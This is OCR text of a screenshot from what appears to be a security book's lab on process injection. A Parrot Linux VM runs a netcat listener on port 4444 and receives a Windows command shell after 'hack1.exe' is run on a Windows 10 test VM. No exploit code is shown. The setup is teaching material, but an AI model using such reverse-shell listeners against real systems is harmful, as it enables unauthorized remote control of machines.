 parrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Fri 20:10 cpu mem swap
$ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
ult qlen 1000
link/ether 08:00:27:c0:c3:82 brd ff:ff:ff:ff:ff:ff
inet 10.10.1.5/24 brd 10.10.1.255 scope global dynamic noprefixroute
valid_lft 487sec preferred_lft 487sec
inet6 fe80::a00:27ff:fec0:c382/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[parrot@parrot]-[~]
$nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:53810.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
Z:\packtpub\chapter02\01-traditional-injection>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : lan
Link-local IPv6 Address . . . . . : fe80::e4f5:6f5e:ced5:c147%6
IPv4 Address. . . . . . . . . . . : 10.10.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.1
Z:\packtpub\chapter02\01-traditional-injection>_
Menu Untitled window
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter02> ipconfig.exe
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : lan
Link-local IPv6 Address . . . . . : fe80::e4f5:6f5e:ced5:c147%6
IPv4 Address. . . . . . . . . . . : 10.10.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.1
PS Z:\packtpub\chapter02> cd .\01-traditional-injection\
PS Z:\packtpub\chapter02\01-traditional-injection> .\hack1.exe
PS Z:\packtpub\chapter02\01-traditional-injection> _
Activate Windows
Go to Settings to activate Windows.
Type here to search
8:10 PM
2/23/2024
Right Ctrl